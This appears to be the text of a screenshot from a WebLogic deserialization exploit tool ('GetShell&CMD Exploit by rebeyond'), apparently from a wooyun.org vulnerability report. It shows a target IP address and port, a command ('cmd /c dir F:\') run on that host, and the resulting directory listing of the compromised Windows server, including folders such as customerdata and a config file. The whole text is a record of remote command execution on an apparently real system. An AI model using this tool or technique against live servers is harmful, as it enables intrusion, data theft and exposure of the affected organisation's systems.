 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: F:\deploy\hjzxweb\zzbx Upload
CMD: cmd /c dir F:\ Execute
Result:
2015/11/24 09:31 <DIR> beashdq
2015/10/09 17:20 <DIR> beaxjd
2015/01/11 14:50 <DIR>
2012/12/28 19:38 <DIR> customerdata
2015/08/26 15:04 <DIR> deploy
2015/10/12 17:33 <DIR> deploysupply
2015/08/26 17:22 <DIR> deploytest
2015/11/12 14:38 <DIR> deployxjd
2016/01/12 19:26 <DIR> DispatchFiles
2015/08/31 09:48 <DIR> DotNetFX40
2014/08/11 13:33 <DIR> DotNetFX45
2013/11/28 17:07 293
2014/11/07 08:44 193 hjzxconfig.xml
2015/02/05 16:35 <DIR> IIS
2013/04/12 08:48 31,521,184 jre-7u17-windows-i586.exe
2014/01/22 14:15 <DIR> maxs
2012/10/13 08:36 1,613,373,676 oepe-wls-indigo-installer-11.1.1.8.0.201110211138-10.3.6-wi
2015/11/06 17:14 <DIR> ora_app
2015/01/07 11:39 <DIR> pgxtuploadfile
2015/05/06 09:52 <DIR> pjglconfig
2015/05/06 13:47 <DIR> post
2014/08/11 21:14 <DIR> SaleWebApi
Connected!
www.wooyun.org